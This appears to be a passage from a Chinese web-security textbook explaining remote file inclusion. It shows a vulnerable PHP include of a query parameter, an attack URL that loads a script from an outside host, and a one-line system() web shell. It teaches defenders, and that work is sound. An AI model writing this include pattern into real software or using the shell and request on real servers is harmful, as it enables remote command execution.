 • 远程文件包含漏洞的攻击案例
下面以 include 读入由查询字段指定文件的功能为例，讲解远程
文件包含漏洞。该功能可通过以下查询字段形式指定文件名，并
在脚本内的 include 语句处读入这个指定文件。
http://example.com/foo.php?mod=news.php
对应脚本的源代码如下所示。
http://example.com/foo.php 的源代码（部分摘录）
$modname = $_GET['mod'];
include($modname);
攻击者指定如同下面形式的 URL 发出请求。
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
攻击者已事先在外部服务器上准备了以下这段脚本。
http://hackr.jp/cmd.php 的源代码
<? system($_GET['cmd']) ?>
假设 Web 服务器（example.com）的 include 可以引入外部服务器
的 URL，那就会读入攻击者在外部服务器上事先准备的
URL（http://hackr.jp/cmd.php）。结果，通过 system 函数就能在
Web 服务器（example.com）上执行查询字段指定的 OS 命令了。